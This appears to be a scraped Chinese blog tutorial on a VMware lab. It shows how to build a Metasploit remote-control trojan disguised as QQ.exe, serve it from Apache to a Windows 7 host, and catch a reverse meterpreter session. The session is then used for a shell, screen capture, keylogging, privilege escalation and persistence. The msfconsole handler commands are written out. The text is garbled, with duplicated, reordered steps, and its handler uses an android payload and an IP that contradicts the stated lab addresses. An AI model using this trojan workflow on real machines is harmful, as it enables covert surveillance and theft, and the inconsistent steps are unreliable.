| 渗透测试 | 您所在的位置:网站首页 › kalilinux渗透工具 › 渗透测试 |

渗透测试

|

前言



严正声明:本文仅限于技术讨论与分享,严禁用于非法途径。 本文目的:演示如何借助Kali Linux系统的Metasploit渗透测试框架生成远程控制木马,然后感染局域网内的 Win 7主机,从而实现对被入侵主机实施文件增删、屏幕监控、键盘监听、音频窃听等攻击。 环境说明 机器IP地址Kali Linux192.168.195.135Windows 7主机192.168.195.132Kali 虚拟机和 Win 7 主机均安装在 VMware 中,使用 Nat 网络配置模式,使得两台主机IP在同一网段中,形成一个小局域网。 上一篇博客介绍了如何远程控制局域网内部的安卓手机,有兴趣可访问:渗透测试-Kali入侵局域网手机。 攻击准备 木马生成1、先说点废话,来确认下 Kali 虚拟机配置好的IP地址: 远控木马文件已经生成了,但如何从 Kali 虚拟机传输到 Win 7 虚拟机主机呢? 此次采用在 Kali 虚拟机开启 Apache 网站服务,将木马放在网站主目录下,然后 Win 7 主机可直接在浏览器访问 Kali 虚拟机的站点并下载木马文件,达到木马传输的目的。 1、Kali 虚拟机内置了 Apache 服务,不需要手动安装,直接使用命令service apache2 start开启服务即可,然后在浏览器可以访问到其默认主页: Kali 终端依次执行以下命令: msfconsole //启动msfconsole use exploit/multi/handler //加载模块 set payload android/meterpreter/reverse_tcp //选择Payload set lhost 192.168.0.199 //这里的地址设置成我们刚才生成木马的IP地址 set lport 9999 //这里的端口设置成刚才我们生成木马所监听的端口 exploit //开始执行漏洞,开始监听,等待 Win 7主机上线1、在 Kali 终端输入msfconsole命令启动Metasploit框架: 成功建立攻击会话后可以对受害主机通过Shell进行命令执行操作: 输入以下命令可对受控主机的屏幕进行截图后保存到本地/root路径下: 在当前所获得的权限不是管理员权限的情况下,还可进一步利用木马程序进行 主机提权、获取系统用户密码的Hash值、开启远程桌面监控等,然后进行日志清除、植入后门(将木马设为开启自启动)……这一系列进阶攻击行为可参考我的另一篇博文:Kali渗透-SET社会工程学攻击。 |

【本文地址】

2、在 Kali 终端输入以下命令在 Kali 虚拟机/root路径下生成木马文件QQ.exe:

2、在 Kali 终端输入以下命令在 Kali 虚拟机/root路径下生成木马文件QQ.exe:

2、将 QQ.exe 复制到 Apache 服务的默认主页路径下 /var/www/html/:

2、将 QQ.exe 复制到 Apache 服务的默认主页路径下 /var/www/html/:  3、直接在 Win 7 虚拟机的浏览器中访问并下载木马QQ.exe:

3、直接在 Win 7 虚拟机的浏览器中访问并下载木马QQ.exe:

2、依次以下执行命令加载攻击模块、选择Payload、设置本地监听主机的IP和端口:

2、依次以下执行命令加载攻击模块、选择Payload、设置本地监听主机的IP和端口:  3、执行命令exploit,开始执行攻击程序,进入监听状态,等待目标主机上线(用户点击木马程序):

3、执行命令exploit,开始执行攻击程序,进入监听状态,等待目标主机上线(用户点击木马程序):  4、此时手动点击运行刚才 Win 7中下载的QQ.exe文件(没有界面),则可成功建立攻击会话:

4、此时手动点击运行刚才 Win 7中下载的QQ.exe文件(没有界面),则可成功建立攻击会话:  5、此时输入help命令可查看具体的攻击命令和描述,后面将选择几个进行演示:

5、此时输入help命令可查看具体的攻击命令和描述,后面将选择几个进行演示:

同理可以对受控主机的键盘进行监控、调用摄像头等,但是由于我们用的是虚拟机,无法开启这些设备,此处不做演示。至此,本次攻击演示结束。

同理可以对受控主机的键盘进行监控、调用摄像头等,但是由于我们用的是虚拟机,无法开启这些设备,此处不做演示。至此,本次攻击演示结束。